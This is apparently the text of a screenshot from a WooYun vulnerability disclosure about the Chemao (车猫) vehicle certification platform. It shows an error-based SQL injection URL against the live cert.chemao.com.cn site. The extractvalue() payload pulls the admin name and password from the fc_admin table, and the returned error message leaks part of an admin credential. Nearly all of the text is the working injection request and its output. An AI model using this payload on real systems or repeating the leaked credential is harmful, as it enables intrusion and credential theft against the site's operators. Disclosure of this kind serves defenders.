 Load URL
http://cert.chemao.com.cn/index.php?app=certapp&act=car_info_edit&car_id=1242380%20and%20extractvalue(1,concat(0x5c,(select concat(name,0x7e,password) from fc_admin limit 0,1)))
Split URL
Execute
Enable Post data Enable Referrer
车猫CHEMAO 认证管理平台
车猫CHEMAO 认证管理平台
控制台
认证车辆管理
认证绩效考核
XPATH syntax error: '\fcwl~7c bf389caf'Sql:SELECT *
FROM fc_car_info_tmp WHERE id=1242380 and
extractvalue(1,concat(0x5c,(select concat(name,0x7e,password) from
fc_admin limit 0,1)))
www.wooyun.org